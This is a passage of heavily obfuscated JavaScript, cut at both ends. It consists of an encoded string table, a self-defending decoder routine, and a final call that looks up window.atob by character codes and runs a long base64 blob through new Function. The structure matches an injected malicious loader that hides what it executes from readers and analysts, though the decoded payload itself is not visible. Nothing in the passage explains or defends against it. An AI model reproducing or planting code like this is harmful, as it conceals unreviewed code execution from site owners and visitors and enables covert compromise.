KCfjRAeXkEwTYu1nND2verMXp','zhHkExDUvJfgCgeXzfjAvLjQuNLJC0OZBerHmdLytMTk','D25LvvzRwxLJCeSWA29nsgD6wvDvC0OWsK5xvgTUs1n0','sgD6turbC0OYnxnvBKvUs1n0sKTeqJrnv0PQtenKs2iY','D0XdzfroA1v4sNLRCLntz3DLreuZt1n3BLiZwKrvu2nW','y1nJCeSWA29nsgD6tKrJC0OXwMTHu01Us1n0sKTeqJrn','v0LZsJf0Dgrwng5lu3rks0rcne1Tvtjmq2r1yZjsnKP5','mNvNsu90qG','DhrKvJrUs1n0sG','wfvgsMPvrxaXsNL3BLz6vJfwvMmXyvHKwfvhmg5mq2q1','mu15D25IA3CWtKnJCeSWA29nsgCWtJjrC0OYwKXkBuvU','q2rytM5sALuWtNztvMrsyuDot1Lty3nkmwrqvdbAwe5U','wfiXy200z2ntz3bpmZbZwtf0sKTeqJrnvef6tenKuLvR'];function _0x2286268d(a,b){a=a-0x19d;var c=_0x2286268c[a];if(_0x2286268d['JWuDFq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2286268d['FDHEpF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2286268d['BYDNBi']={},_0x2286268d['JWuDFq']=!![];}var e=_0x2286268c[0x0],f=a+e,g=_0x2286268d['BYDNBi'][f];if(g===undefined){var h=function(i){this['HRSjvX']=i,this['qWEtAL']=[0x1,0x0,0x0],this['SHheaU']=function(){return'newState';},this['sJWGJT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RqBHLq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['teTDJr']=function(){var i=new RegExp(this['sJWGJT']+this['RqBHLq']),j=i['test'](this['SHheaU']['toString']())?--this['qWEtAL'][0x1]:--this['qWEtAL'][0x0];return this['oJDqGl'](j);},h['prototype']['oJDqGl']=function(i){if(!Boolean(~i))return i;return this['oqXREa'](this['HRSjvX']);},h['prototype']['oqXREa']=function(j){for(var k=0x0,l=this['qWEtAL']['length'];k<l;k++){this['qWEtAL']['push'](Math['round'](Math['random']())),l=this['qWEtAL']['length'];}return j(this['qWEtAL'][0x0]);},new h(_0x2286268d)['teTDJr'](),c=_0x2286268d['FDHEpF'](c),_0x2286268d['BYDNBi'][f]=c;}else c=g;return c;}var _0x2286268u=_0x2286268d;(function(a,b){var r=_0x2286268d;while(!![]){try{var c=parseInt(r(0x1bf))+parseInt(r(0x294))*parseInt(r(0x211))+-parseInt(r(0x2b0))*-parseInt(r(0x1b4))+parseInt(r(0x237))+parseInt(r(0x26b))*parseInt(r(0x21a))+parseInt(r(0x208))*-parseInt(r(0x2e0))+-parseInt(r(0x224))*parseInt(r(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2286268c,0x7d732));var _0x2286268e=window;function _0x2286268f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2286268d,h='1|2|0|4|3'['split']('|'),j=0x0;while(!![]){switch(h[j++]){case'0':m();continue;case'1':var k={};k['dUTUS']='undefined',k['fKmTX']=function(o,p){return o===p;},k[s(0x280)]=function(o,p){return o===p;},k['RLuSv']=s(0x227);var l=k;continue;case'2':var m=d(this,function(){var t=s,o=typeof window!==l[t(0x221)]?window:typeof process===t(0x227)&&l['fKmTX'](typeof require,'function')&&l['kNTMx'](typeof global,l['RLuSv'])?global:this,p=function(){var q=new o['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!q['test'](m);};return p();});continue;case'3':return!![];case'4':for(var n=0x2;n<g[s(0x2cb)];n++){if(f['charCodeAt'](g[n][0x0])!==g[n][0x1])return![];}continue;}break;}}(e,arguments))return a[e];}}new Function(_0x2286268f(_0x2286268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2286268u(0x270)+'WonLCdXUGltVzRmeFdQMCcsJ1dSMVNnbW'+_0x2286268u(0x1bc)+'XNWpjQWEnLCdXNVJkR1NvVFdSdGRHRycs'+_0x2286268u(0x25c)+_0x2286268u(0x2cf)+'9uVHFta0hmYScsJ1dRWmNUQ29EelNraSc'+'sJ3dDb1hXT1NuV1BpJywnVzR0Y1EzNUNX'+_0x2286268u(0x292)+_0x2286268u(0x29a)+_0x2286268u(0x277)+'rJywnV08vZFJDa0pXNFdpJywnVzdmWVc3'+'eklCVycsJ1dPL2NNQ28zam1raScsJ2Y4b'+'3RXNUpkSzhrbicsJ3lTbzJCMHRjVUtKY1'+'A4b20nLCd2SDkxbVNrVCcsJ1c3bGNOYWF'+'aYWEnLCdXTzRXV09Tb3BHJywnVzcwOFc1'+'aUJXUUsnLCdXNU9JVzdHeVdSTycsJ3Y4b'+'0RXNWZDVzdtJywnVzR0ZFNhbGNOdGJGV1'+'E0JywnYkxPMFc0YUsnLCdXT0JkVllWY1Z'+_0x2286268u(0x2a2)+'RFc1SycsJ3Y4b0RXNmpUVzVXJywnYk5LU'+'1c1T0cnLCdXTzdjTzhvdm1XJywncEtLck'+'FDa3EnLCd1R2xkVlhTcicsJ3RhWG9tWEs'+_0x2286268u(0x1a5)+_0x2286268u(0x1e2)+'CcsJ1dQT2NXNzE3V1FTJywnVzVsZFVHUm'+'NOU2t0Jywnekg3ZE1xbGNWcScsJ1c0aVF'+_0x2286268u(0x213)+'YTdkUHFTOCcsJ0ZtazlXNWRkTENrZCcsJ'+'3N3TmRPS0xzJywnRGREa3BhQycsJ1dSTm'+_0x2286268u(0x2c6)+('SScsJ1c3SmRVczNjU0NrTScsJ212Q2FXN'+'kNjJywnVzZSZFJDb3BXUHRkS3EnLCdXUW'+'RjVlNvWHhta3UnLCdnTlpkR2RXVicsJ1d'+_0x2286268u(0x217)+'ZFBHJywnc3dTdldSWGUnLCdXNE5jVjhvV'+_0x2286268u(0x2b2)+_0x2286268u(0x24b)+'ySycsJ2hoZWdXNE92Jywnb0NvWWdZUEYn'+'LCdXNk5jR2NTMmFhJywnV1BmZ0NLclgnL'+'CdXNHVqVzRhWFdPVycsJ3Jtb090OG9KVz'+'VXJywnc3RoZFNZbUQnLCdXUjVieDE5dCc'+'sJ1c2cGNQeFhKdWEnLCdXNHhjVFNrWXpt'+'a2knLCdjMEJkS1k0KycsJ0NTa2RXNnhkR'+'21reScsJ2hnYW5DVycsJ1dPZGNVQ29ZcU'+'NraScsJ1c2dGRPU29vV1JCZFNxJywnVzV'+_0x2286268u(0x2d9)+'LCdmTHhkTnFhRicsJ0NLRzJXUWZlJywnV'+'zVlUVdRbGNMR0cnLCdXUFJkR0NvVWpDb2'+'snLCdtMkN0QUNrdCcsJ1dSUDNnZlJkUFc'+'nLCdrU296V08zY1AzVycsJ1dQaGNKOG9t'+_0x2286268u(0x19f)+'0o4b3lzbWtQJywneHdTaFdRVEwnLCdpOG'+'9VVzcvZFBDa0wnLCdXT3BjS21vamJDa2c'+'nLCdCOG9aVzRSZElhUycsJ1dRV3hXNmJp'+_0x2286268u(0x279)+_0x2286268u(0x1e5)+'1vUXhDay8nLCdXUGJsdE12NCcsJ1dPOVl'+'6OGtycFcnLCdXNmxjR21vRldSWmNOYScs'+'J1c1YUVXNGFaV1BhJywnVzREdldSbUtyY'+'ScsJ1dReUNXT1NDZFcnLCdXNkZjTmh2V1'+'c1dScsJ1dQ')+(_0x2286268u(0x24f)+'ywnV1BCZFM4b0NwU29iJywneG1vdFc1WD'+'RXNVMnLCdXUUZjSjhvU29Da0MnLCdsWDd'+'kVFNrcCcsJ1c1RmNNTkRVeHEnLCdXTzQ0'+'a2ZkY1BHJywnVzVsY0lTa2V1bWtYJywnd'+'ThrNkEwUmNJcScsJ1dSM2RVSWRjUHNxJy'+'wnV1F2ZnBTa1NXNnEnLCdXUFM1VzR2QVd'+'QYScsJ2p3dGROY2FDJywnVzc1OEJYaGNH'+'OG9GeG1vbkYySycsJ1dSSEp0Q2tRaXEnL'+_0x2286268u(0x2c8)+_0x2286268u(0x2d0)+'RQmNIdk8nLCdXNDdjS1NvWVdSWmNScScs'+'J2hkN2RQOGtTZEcnLCdGYk5kUnJkY1RHJ'+'ywnV1BsY0dXQzFXNW0nLCdpM2lwVzc4Zi'+'csJ1c2ZmhXUlNQRHEnLCdXNHRkVUNvMld'+'RL2RPVycsJ1c3SmRRV3hjS1NrQycsJ0Rx'+'SHZtcmEnLCdXNlpkUVNvc1dRUmRMYScsJ'+'3lOU0RXUmp5Jywnam1rWURLdGNNRycsJ0'+'VZM2RKWWhjSUcnLCdCYUxraG1rSycsJ1c'+'1QmNWdkt2V1BhJywncXM1VmFTa00nLCdX'+_0x2286268u(0x1c9)+_0x2286268u(0x22d)+'gnLCdxbW9HVzZoZEthdScsJ1c0SGhXT3V'+'Ld1cnLCdXUHZHYjhralc0OCcsJ2E4a01B'+_0x2286268u(0x2c5)+_0x2286268u(0x255)+'csJ1dPL2NIbW9idDhrUicsJ1c0QmRIU29'+'JV09aZFVHJywna0NvWGVZdmgnLCdGU2tE'+'VzRaZFZTa2QnLCdXNDNjS1NrdnRta3EnL'+'CdjMmhkTlk0RycsJ25Tb3dXNjdkVm1rWi'+'csJ1c2UmNU')+('Q293V1JGY1VXJywnaVlaY1ZiVHAnLCdXT'+'09JVzVuWldPRycsJ2lhcGRTbWt3YUcnLC'+'dXUFQzeG1rdGlxJywnZW1rK0Vta2RXN3U'+'nLCdXNXBkSXFSY0hDa2EnLCdXNU9iV09k'+_0x2286268u(0x233)+'ElKcXQnLCdGM2VaV1FUQScsJ0ZTazlXN1'+'JkVlNrSycsJ0FjcGRIdGVIJywnV1Fqcm9'+'Ta2lXN3UnLCdXUUR5YWhsZE5XJywnVzcv'+'Y1J3MDJXUWknLCdCbW83dDhvSFc1ZScsJ'+_0x2286268u(0x2a3)+'d0bWs4d2VOY1BXJywnV1FOZFFtb09nbW9'+'YJywnZmRKY0tHTEQnLCdXN1JkUHNGY0hD'+'a0EnLCdxSGxkSGRXQScsJ1dRNUx0THVBJ'+'ywnV1FTWlc2MU1XUGknLCdiTlM4ckNrWC'+'csJ2lySmNIWXJDJywnVzVwY05tb3NXUk5'+'jUnEnLCdXUVZjSENvcXc4a3gnLCdXNnBj'+'Vm1va1dQSmNVVycsJ1dQWmRUOGthbG1vd'+_0x2286268u(0x278)+'huJywnVzVDUldRUmNHYWEnLCdpbW9MV1J'+'KY0gwNCcsJ1dQTmNKWW1TVzZxJywncENv'+'Z1c3UmRQOGtPJywnVzZuMldST1FDYScsJ'+'2doYXJXNGlOJywnV1BGZEtTa2xXN1dYJy'+'wneVNraVc2eGROQ2twJywnRVNvSldSZWZ'+_0x2286268u(0x1f7)+'azVXN0cnLCdXUDg5V1BHQWZHJywnVzdGY'+'0xtb0JXT1AyeVNvbnVoclhoOG9xJywnak'+'NrZ0JLbGNWcScsJ3pJcGRVcy9jTEcnLCd'+'XT0JkVnJWY1R0ZScsJ1dRcGRJbWtNVzRL'+'cycsJ1c0M2RROG9IV1B0ZEhHJywnbGNGY'+'0piZmwnLCd2Q2s5VzZaZFBDa00nLCdXTz'+'dkSlNreVc0')+('U1UnLCdXTzQwVzRYK1dQTycsJ1c1bGNHU'+_0x2286268u(0x21f)+'wnV1BkZFBTb0FoU283JywnV1F0ZFJ0ZGN'+'QZGUnLCdXUFBMRFNrU21XJywnemRIVWtD'+'a24nLCdXNldQVzR1d1dQbScsJ1dPanlxO'+'Gs2YUcnLCd0ZmVBV1JUNCcsJ2gzeXdXNk'+'tVJywnaENrMUJlbGNWVycsJ1dQRytXNmZ'+'yV1B1JywnaDBXM0I4a1UnLCdXUDlPaW1r'+_0x2286268u(0x27d)+'1VTb3N6Q2tSJywnclpQcWttb3pXT1pkST'+'NoY0pnOTRXUk5kTHEnLCdBU29LVzd4ZEp'+_0x2286268u(0x218)+'U29YdkNrbScsJ1dPUmNSOG9jQUNrMycsJ'+'1dSZGRQZDdjSFdlJywnV1J0ZExDb3djU2'+'8vJywnV1FidXNocjknLCdmQ2tYQm1rSFc'+'2SycsJ2g4b2JuYm42Jywncm1rdldRL2NL'+'Q29xdFNvMmZtb0tXUnFoa2EnLCdEYzNkT'+_0x2286268u(0x22f)+'xtb3JXUkJjVFcnLCdySVhHaENrVicsJ1c'+'0eGRHbW90V1AvZEtxJywnQ2F4ZFFYdTMn'+'LCdhZmxkTWNlVScsJ2ZoOER4bWtxJywnV'+'09PRVc1cTVXUkMnLCdXNFJjT05ENVc3YS'+'csJ1dQUmNMQ29hcDhrSicsJ1dQRmRMU2s'+_0x2286268u(0x2c3)+'ZGRzSycsJ1dPV2JXUWlVa1cnLCdXTzEzd'+'jhrZWJXJywndFNrcnR4cGNSRycsJ1c3Um'+'RPSXhjSDhrRScsJ1c1ZUhXT2RjR3FxJyw'+'nZEh0Y09jWGYnLCdzOG9LVzRYdlc3ZScs'+'J1c1Q3NXNVcwV1BxJywnbU5HWlc2dXcnL'+'CdXUGxjSUNvN3FDa0MnLCdDSGJQbUNrZy'+'csJ1dRTHhs')+(_0x2286268u(0x2c0)+'zcvY1ZDb0tXNE8nLCd4R1Q4bHRLJywnVz'+'V6b1c0Znd4RycsJ3lyN2RTYzNjVFcnLCd'+'XNzg4VzY1ZHZhJywnVzU0QVc2NHVXUHUn'+_0x2286268u(0x243)+'GUnLCdXN25nVzREYnVhJywnczhvb1c1L2'+'RTYk8nLCd3OGtPQmdKY0pHJywnZm1vVVc'+'0L2RIOGtMJywnVzdHRVc1WmRUSnknLCdv'+_0x2286268u(0x239)+'ywnV1FsZFFTa1FXNUNZJywnVzdwY09oND'+'ZXUHEnLCdXUC9jUlpHMlc0RycsJ2xMNEV'+'ybWtvJywnVzdQVlc1ZndyVycsJ2pNdGNL'+'eGRkTWU1YVc0enJqMEcnLCdXUExoQUt1N'+_0x2286268u(0x1b5)+'0nLCdXNkZjT21vaVdSWmNURycsJ3lYenJ'+'qU2tEJywnV1BmUkZTazFwRycsJ2VTazRE'+'bWs5Vzd5Jywnd1NrNFc1dGRLU2tnJywnV'+'zR0Y0dMV09XUmknLCdXUWV2V1FxTWdhJy'+'wnanZTelc1R0snLCdBQ294cW1rTFc2NCc'+'sJ2t2aGROWTRJJywnQkp6dms4a1knLCdp'+_0x2286268u(0x2b1)+'kNreVc1TmRVbWs2JywnQ21vOURTb1lXNU'+'snLCdGOG9aVzVuTFc1MCcsJ3A4b01lSUx'+'BJywnZWhLWHQ4a0gnLCd2bW8vV1E4UFdQ'+'ZScsJ1c1U2tXNTBqV1F5JywnV1F5TG9lb'+'ScsJ1c3cGNLbWtTckNrSldRL2RNZ3RjSG'+'1rdldPL2NKU2tJJywncE5DYnVDa1EnLCd'+'1Q29wcUNva1c3RycsJ2V3dGRKcnkxJywn'+'VzdLb1c0OGdXUGEnLCd2OG90VzdMN1c2N'+'CcsJ1dSZU9XNXZkV1J5JywnVzZKY1A4b1'+'VXUFJjSEcn')+(_0x2286268u(0x238)+'y9jVHQwJywnVzQ1WVdSMHlzcScsJ1c2Wm'+_0x2286268u(0x1d8)+'lTHBjVmEnLCdXUC9kTFNrZFc1R2knLCdX'+'N1ZjVjhrWXdDa00nLCd5ZE5kSkhwY0lHJ'+_0x2286268u(0x1ab)+'YnLCdqSXBjUWFEaScsJ1dRMVp4U2t2a0c'+'nLCdsc1ZjVUpEVCcsJ1c1bk9XNW5Wd1cn'+'LCdXNXBkSVhoY0lDa3MnLCdXUmpHQTNQV'+'ycsJ1dROU5zZ2VLJywnRllyK2FxdScsJ1'+'dPcWhXUkZkUWhDJywnV1JKY0tTb0ppbWt'+'WJywnV1AvZEpDa1RXNjA3JywnV1J2OGt2'+_0x2286268u(0x1c3)+'Vc1TFBxcScsJ2Q4b29ocmJpJywnV09aY1'+'VTb253Q2szJywnbGdDQ0E4a3InLCdXNDd'+'jT1NvNVdQeGNWYScsJ1dQMHVXNmpSV1BX'+_0x2286268u(0x29b)+_0x2286268u(0x23a)+'c0eScsJ21DazlBU2tUVzVhJywnVzcvY0d'+'McnlXNzAnLCdGSDdkUklKY1VhJywnV1Fo'+'ZEtta2NXUHVxJywnV096QXJta2NtcScsJ'+'1dPZGNTbW9MaThrUCcsJ2Rtb21oY2J4Jy'+'wnVzZWZEdtb3pXUkJkT1cnLCdmTFZkS1d'+'tNScsJ0VaUmRKYmF5JywndWRKZFRkOGEn'+'LCdXUUxpZjhrZVc1UycsJ2Z2M2RQY2FJJ'+'ywnV1JidUZlcksnLCdydFZkSnNhdycsJ3'+'JTb3N6bW9FVzQ4JywnV09TQ1c0MXlXUUc'+'nLCdXNjArV08zY1VXeScsJ1dRcjVwU2tO'+'VzR5JywnV1JlaldPQmRWTWUnLCdBY1Ara'+'0NrQycsJ3c4a2pXN3BkTUNrMycsJ2YyeV'+'lBQ2tOJywn')+('VzQ0U1dSaGNKY2UnLCdXNkJjS0tXWFdPb'+'ScsJ2xTa21EeEZjSkNrd1dPVycsJ3RHN2'+_0x2286268u(0x202)+_0x2286268u(0x1b9)+_0x2286268u(0x2d3)+'GNPSzVFVzdLJywnV1F0Y1M4by9iQ2tPJy'+'wnbDhvNVdQcGNLdWEnLCdXUmxkSlNvS21'+'Db3YnLCdXUXY4Q3hmYicsJ1c0L2RSYmxj'+'TFNrMicsJ3c4b1RXUWE5V1JDJywnVzVSY'+'0dLeXZXUTAnLCdXT2FZVzVMbFdSbScsJ1'+_0x2286268u(0x229)+'sJ1dQOEFXNTVFV1FlJywnV1JHVldRbWhs'+'YScsJ3V4eUZXUmpoJywnV1FQaWVmdGRQR'+_0x2286268u(0x1b6)+_0x2286268u(0x1b2)+_0x2286268u(0x1d5)+'Y0tDbzRhU2tEJywnV09sZFVxRmNJWmknL'+_0x2286268u(0x2c9)+_0x2286268u(0x274)+_0x2286268u(0x2d8)+'S2pvVycsJ2xDa1h1OGtXVzZpJywnV1JLd'+'ldScW1sVycsJ1dRMW1BZ2JLJywnVzdqTl'+'dQSzd0cScsJ3lLeTJXT25YJywnVzY4SVc'+_0x2286268u(0x21e)+'clc1OXBFYScsJ1dQSHVibWtKVzRxJywnR'+'UNvU0FDb01XNFcnLCdXUFJjVUdDWVc3Vy'+'csJ3JYM2RNSmFMJywnVzdLY3BkblFDdVp'+_0x2286268u(0x2ce)+'Vzc3Y1BDb3VXUU5jSEcnLCdlbW9oVzR4Z'+'FVDa24nLCdEQ28xQVNvN1c0QycsJ1dQQm'+'NLU28veThr')+(_0x2286268u(0x296)+'0dMWGhXNDQnLCdXUjFTYXVOZFBHJywnak'+'lWZFRDa3ZhYScsJ3ltb05XNnRkTWJLJyw'+'nV1EzZFBDb29wOG9pJywnV092VGpnZGRW'+'VycsJ1c0M2RWYTNjSUNrdCcsJ3BDbzFXN'+'XhkVlNrRScsJ1dQRmRPU2srVzVXeScsJ1'+_0x2286268u(0x2f1)+'4b0NXNFMnLCdvdXkzVzdPdicsJ2Vta0RF'+'dkpjSkcnLCdXUUZjUlhLaFc2QycsJ1dQc'+'lhwTGRkSmEnLCdXN2hjVFlTd21hJywnV1'+'B4ZElTazZXNlc0JywnYlNvRmljRGcnLCd'+'uTTdkUHRlaScsJ3hTb2VXNDFyVzRlJywn'+'Z21vYVc3eGRSQ2t1JywndmQ3ZE1ZZGNOY'+'ScsJ1c0TmNRbWt6RjhrWCcsJ2JhVmNTRz'+_0x2286268u(0x24a)+_0x2286268u(0x2b9)+'SFc3ci9XN3UnLCdXNnRjSkNrcnVDazEnL'+'CdXN0NFV1A3Y1JxRycsJ1dROVplZ1ZkU0'+'cnLCdmU292RWJLQicsJ1c1UmRPU29tV1B'+'GZFNxJywnZENvNFdScGNIdVMnLCd0Q2tO'+'VzZoZEw4a1AnLCdrMTNkVHRPQycsJ1c3e'+_0x2286268u(0x241)+'tqQ3ZOY0lhJywnRHR2ZmRiUycsJ2VxM2N'+'KcnZVJywncFNraXZta2hXNHUnLCd2Q29J'+'VzVyQlc1aScsJ1c3aStXNmp0V1JXJywnY'+'0xtelc0S1onLCdrbW85ZVh6ZScsJ3B3bX'+'dFU2tLJywncVduN2Vta0YnLCdXN1NUVzd'+'DTVdSRycsJ2c4b0pXUlZjVGU4JywnVzR0'+_0x2286268u(0x1d2)+'1c3bGNMTE95V1E0JywnVzZaY0xKcXplcS'+'csJ1c2eGNN')+(_0x2286268u(0x1b0)+'G1rWkZta3hXN1MnLCdXUDdkSkdKY01xZS'+'csJ21Ta1FDdkZjSVcnLCdXUVArRmhMVCc'+'sJ1dRbVhtMGhjUUcnLCdobW92VzdOZFND'+'a1UnLCdXUVhhRTEwSycsJ1dRUmNWdGFKV'+'zQ0JywnV090ZFRTazVXNDRwJywnQVdUVm'+'1XNCcsJ1dSWDRsOGtLVzZxJywnV1FiOXo'+'zNFUnLCdtTEd2Vzc0cCcsJ2tTb09oZDFz'+_0x2286268u(0x1ee)+'GNOVzQnLCdnU283V1IvY0lMRycsJ2wweU'+_0x2286268u(0x206)+'vdTNCY05XJywnVzVXR1c0YUNXT3UnLCdX'+'NFpkUVk3Y1Rta0knLCdjWGxkTVNrQmxxJ'+'ywnRHV1c1dQRCsnLCdXNkZjVkNvWldPSm'+'NQRycsJ0FiNThtU2tkJywnV1JHQVc3NTd'+'XT0cnLCdXNVg2VzY1dEFxJywnV1JpcFdS'+'VmRSaDQnLCdXT3J2ZThrS1c2aScsJ1dRZ'+'GRMOGt2VzY0bScsJ1c1dWNXUGxjS2NtJy'+'wnaWY4R1c2V1QnLCdXNmZXV1FhQnVXJyw'+_0x2286268u(0x28d)+'aScsJ2RDa1d1dWRjSnEnLCdXUFJjSFdHd'+_0x2286268u(0x2b3)+'0nLCdXUnhjSFNvSmlDa2knLCdXNnBjT2V'+'heVdQOCcsJ0Q4bzB5OG9FVzQ4JywnV1FI'+'Y2dTa3dXNW0nLCdXNS9jUEptZGpHJywnV'+'1J0Y1FZR0FXNksnLCdXT25oeW1rQWZhJy'+'wnVzVKY1YxcVlXUWknLCdXUFN1VzViQ1d'+_0x2286268u(0x1e1)+_0x2286268u(0x2bf)+'GtUVzRSZFM4a28nLCdXNDBLVzQ5UUNxJy'+'wnV09WZFFt')+('bytiQ28rJywnVzZMbldRQ2pBVycsJ2dta'+'3J2TWRjU2EnLCdXT3lXV1BKZEdnUycsJ3'+'dITDFhcnUnLCdXUHBjSVNvVkZTa3YnLCd'+'XNHRjUXg1WVc0YScsJ1c1TmRLQ28xV1Fa'+'ZE1xJywnQ3JGZE5xZVknLCdXT2RkSldEM'+'FdPTmNMU28wajhvTFc1eScsJ1c0NW9XT0'+'9HelcnLCdxQ29SV1E4NFdRaScsJ1c0QmN'+_0x2286268u(0x253)+'NkJkVlNrUCcsJ0FaenpjWVMnLCdXN3hkU'+_0x2286268u(0x1ae)+'AxaWYzTmRPYScsJ2xTb3NXUUZjR0xPJyw'+'nRUNvdnNDb2dXN0cnLCdGbWtpRTFoY1ZX'+'JywnQ1k3ZEhKOEonLCd0Wkw3ZnRtJywnY'+'zhrOUNTa0FXNEsnLCdXNGRjU0s5RFc0cS'+_0x2286268u(0x22e)+'XNWknLCdXN0dKV09WY1R0dScsJ1c1R1hX'+'NU9qV1AwJywnaG1rZHFta3dXNUMnLCdXU'+'Dg3VzR2bFdROCcsJ1dQeGNWU29laUNrRi'+_0x2286268u(0x2dd)+'XNmknLCdxQ28yVzRSZExxdScsJ1dRWmRT'+'Q284Ym1veScsJ1c2Q1FXUS9jR0g4JywnV'+'zZlQlc1dit4cScsJ21Ta1NDdkJjSlcnLC'+'dGWjVZaDhrbycsJ2Q4bzdXN0pkR21rVSc'+'sJ2laVmNRYzVNJywnV081bHpta3picScs'+'J3pDazh1TFZjSVcnLCdXNDRqeUpCY1U4b'+'0tXN0JjSHNoY1Vtb2dpYUMnLCd1dHJWbl'+_0x2286268u(0x259)+'UTUMnLCdEQ282VzdiSVc0ZScsJ1c0SmNO'+'dzk4Q3EnLCdodnBkT2R5SycsJ1dPbmhnb'+'WtjVzVtJywnZzhvZWNZYmsnLCdXNnhjSH'+_0x2286268u(0x207))+('J1dSSEJtU2sxVzZPJywnQll4ZFNyZXUnL'+'CdXNEc3Vzd2bXhxJywncmI3ZFB0YXUnLC'+_0x2286268u(0x1fa)+_0x2286268u(0x298)+'SEonLCdXUGJ6czBpdScsJ1dSRmNSR2V5V'+'zY0Jywnc2FQcmY4a0InLCd0cmhkUGFOY0'+'dhJywnV1E3ZFRhQmNIcmEnLCd4bW81VzQ'+_0x2286268u(0x1d3)+_0x2286268u(0x1cf)+_0x2286268u(0x1e8)+_0x2286268u(0x29f)+'nLCdXUHp2cHEnLCdXNE5kTjhvUVdSUmRI'+'VycsJ1c2MDBXUlpjU2FHJywnYThrdEE4a'+'zhXNDgnLCdEQ29wVzZMb1c2SycsJ0VDb2'+'dXN25BVzc0JywnVzVLaFdSbGNKYk8nLCd'+'5WTFHamJPJywnV1BkZEpta01XN3luJywn'+'Zjhrd3lta0JXN2UnLCdXNzNjT2hhYVdSd'+_0x2286268u(0x299)+'RqVycsJ1dRcXJXUHVCZ0cnLCdhQ2src1N'+'rRFc2SycsJ3V0aGRJSFdoJywnV1JaZFRT'+_0x2286268u(0x1cc)+_0x2286268u(0x2c2)+_0x2286268u(0x2bb)+'nVzdtd1c2bjZBRycsJ1c0V256ZFJjU1Nv'+'Tlc3L2NQWFZjUFNvaWRjRycsJ0Jtb3BXN'+'1BZVzRpJywncGY4Z3Jta0wnLCdXT1BCcz'+'MwKycsJ2YxVmRISksvJywnV1E1TkNDa1F'+'rRycsJ1dPZnh2Q2tIbXEnLCdmMWhkVVhx'+'bCcsJ1dSdmliZnRkUEcnLCdXT3YzRHduM'+'icsJ3pJYjNlQ2s2JywnV1BTTldSM2RRMG'+_0x2286268u(0x29e))+(_0x2286268u(0x1ad)+'Vc3aVhXUTAnLCdXNlpjUVhDcWFhJywnV0'+_0x2286268u(0x29c)+_0x2286268u(0x2a5)+'cicsJ3JDa2tBdTNjUnEnLCdhU29EbkhyT'+'ScsJ1dRdWlXUDdkUnc4JywnV1BaY0pYbX'+'hXNnknLCdlWVZjVWJERScsJ1c3S1ZXNVc'+'wV09LJywnV1AxRkJLS1onLCdid3hkUHMw'+_0x2286268u(0x293)+'FdRNCcsJ3BnYVh2Q2t5JywnekovZElyN2'+_0x2286268u(0x1d0)+'SZU1XUGUnLCdxZC9kVXR0Y01xJywnVzdP'+'WFc1MHpXUU8nLCdXN0pjUXQweWNhJywnb'+'kpkZFJTa2xoRycsJ2VMSmRPSGFpJywnV1'+'E5bG1NQmRTRycsJ3hta0FXNU5kUzhrLyc'+'sJ2VHeGNNY0RCJywnVzVTdlc0YmVFcScs'+'J1c3MHVXNmZFQ0cnLCdXNzNjSWdqNFc1d'+'ScsJ2tTa0d2U2t4VzdhJywnVzV4Y0dDa0'+_0x2286268u(0x2c4)+'vZldQaGNSZ0cnLCd6Q2srVzdwZE5Da2Yn'+_0x2286268u(0x24c)+'ywnRkNvL1dRbWNXUW0nLCd6SjNkUkozY0'+_0x2286268u(0x20b)+'kSDhrRycsJ1dPV3hXT2xkR3dHJywnYjhr'+'c0R1eGNRVycsJ2h4eGRQSHVPJywnV09Me'+_0x2286268u(0x1ed)+'pDa21wcScsJ0RDb2tXT0dsV1JLJywnV1F'+'PVldPM2RSZ0MnLCdyOG8wVzd4ZFVkYScs'+'J1dPZmx1bWtLaWEnLCdXNTdjUWZpeVdRN'+'CcsJ1c3dGRKY0pjVW1rWicsJ1c3RmNWR0'+_0x2286268u(0x1c1))+('Q29nV1IzY1B2QycsJ1c0MUVXNVhSd2EnL'+_0x2286268u(0x215)+_0x2286268u(0x275)+'XTzRNV1JtJywnVzRHUVdRdGNKWkcnLCd1'+'bW9NVzZwZFJHaScsJ3pTa2hXNEpkSDhrS'+'CcsJ0VtazVXNWRkUlNrUycsJ0Jtb21XT0'+'d5V1BlJywnRW1rSlc0UmRHQ2toJywndFh'+'4ZFFXSmNPcScsJ29nQzNXNVNHJywnbjhr'+'eXY4azdXNWknLCdXN3BkT21vOVdQL2RQY'+'ScsJ1dScGRVSVdxbXc3ZE5yeWtXUURJV1'+'BETScsJ1dSNE1sZmhjTHEnLCdXUVBzckN'+'rZ25XJywnV1BIYWw4a1hXNHUnLCdXUWxk'+'R1kvY1VITycsJ0VtbzBXNHBkR3RTJywnV'+'zRtN1c3Q1hXT1cnLCdXT2VJVzUxT1dQYS'+'csJ1dPQmNJc2V1VzU0JywnVzdKY01zWmN'+'NQ2tjJywnZEhOZExDa1ppVycsJ1c3L2NS'+'SzkwVzc4JywnVzVGY1BDb3dXUlpjVHEnL'+'CdXUE94VzVydFdSdScsJ1dSam9iS2hkTW'+_0x2286268u(0x2e9)+'nLCd2R2xkTXFwY01XJywnQlNrZHhlM2NQ'+'YScsJ1c2ekVXUjB3dkcnLCdDTFNXV09UR'+'CcsJ1c3bGNVM2FhV1A4Jywndm1vb1c3eG'+'RNWE8nLCdXUE9WV1FDNWRhJywnZzhvSlc'+'2M2RHOGtPJywnclhsZEtyRmNQVycsJ1c1'+'SmNPc2V3ZUcnLCdFU29uVzVSZFRhVycsJ'+'2VXdGRJU2tUZnEnLCdXTy9jSkNvWHFDa1'+'YnLCdXUmhkUW1